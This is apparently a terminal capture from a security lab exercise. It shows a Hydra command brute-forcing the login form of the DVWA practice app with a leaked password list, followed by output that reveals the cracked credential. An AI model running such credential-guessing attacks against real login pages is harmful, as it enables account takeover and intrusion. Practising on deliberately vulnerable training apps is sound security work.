 ~
minhnguyen@Minhs-MacBook-Pro ~ % hydra -l gordonb -P Desktop/Leaked_Psw/rockyou-75.txt 192.168.1.12 http-get-form "/dvwa/vulnerabil
ities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=leh2r08e6la8b69vtvimhja9p0; security=low:F=Us
ername and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-19 00:03:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 59185 login tries (l:1/p:59185), ~3700 tries per task
[DATA] attacking http-get-form://192.168.1.12:80/dvwa/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H
=Cookie: PHPSESSID=leh2r08e6la8b69vtvimhja9p0; security=low:F=Username and/or password incorrect.
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: abc123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-19 00:03:15
minhnguyen@Minhs-MacBook-Pro ~ % S